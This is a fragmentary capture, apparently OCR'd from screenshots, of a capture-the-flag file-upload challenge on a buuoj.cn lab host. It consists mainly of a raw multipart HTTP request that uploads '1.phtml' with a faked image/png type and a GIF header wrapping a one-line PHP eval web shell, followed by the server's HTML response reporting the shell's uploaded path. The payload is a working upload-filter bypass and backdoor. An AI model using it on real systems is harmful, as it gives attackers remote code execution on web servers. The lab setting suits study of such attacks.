 9 Origin:
http://b0e4881b-cef2-4175-974e-ce7d79425df2.node5.buuoj.cn:81
10 Connection: close
11 Referer:
http://b0e4881b-cef2-4175-974e-ce7d79425df2.node5.buuoj.cn:81/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------148905966159906783115451​48783
15 Content-Disposition: form-data; name="upload_file"; filename="
1.phtml"
16 Content-Type: image/png
17
18 GIF&'=<?php @eval($_POST['123']) ?>
19 -----------------------------14890596615990678311545148783
20 Content-Disposition: form-data; name="submit"
21
22 upload
23 -----------------------------14890596615990678311545148783--
24
Search
101 </svg>
102 <div class="light">
<span class="glow">
103 <form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
104 嘿伙计，你发现它了！
105 <input class="input_file" type="file" name="
upload_file"/>
106 <input class="button" type="submit" name="submit"
value="upload"/>
107 </form>
108 </span>
<span class="flare">
</span>
<div>
109 </div>
110 </div>
111 <div style="color:#F00">
Upload Success! Look here~
./uplo4d/b284530b9d2636c66a4e6f32315ccac3.phtml
</div>
</body>
112 </html>
Search
0 highlights